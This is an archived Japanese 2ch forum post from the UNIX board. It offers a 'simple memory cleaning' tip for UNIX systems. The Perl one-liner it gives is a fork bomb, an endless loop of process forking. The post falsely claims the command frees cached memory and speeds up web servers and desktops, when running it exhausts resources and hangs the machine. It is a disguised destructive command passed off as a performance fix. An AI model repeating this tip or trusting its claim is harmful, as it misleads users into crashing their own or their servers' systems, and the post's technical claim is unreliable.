
☰ 暇つぶし2ch
簡単！メモリクリーニング
at UNIX
1:名無しさん＠お腹いっぱい。
03/06/19 01:31.net
UNIX系技術者にとってはほぼ常識ですが、簡単にUNIX系OS
の
メモリを簡単にクリーニングできます。やり方は、コマンドラ
インで、
$ perl -e 'while (1) { fork; }'
とタイプするだけです。
これでディスクキャッシュになっていたメモリが解放されて、
若干処理が軽くなります。Webサーバ等では数％レスポンス
が
よくなります。GUIを使っている場合では体感的に早くなった
と
わかるでしょう。
レスを読む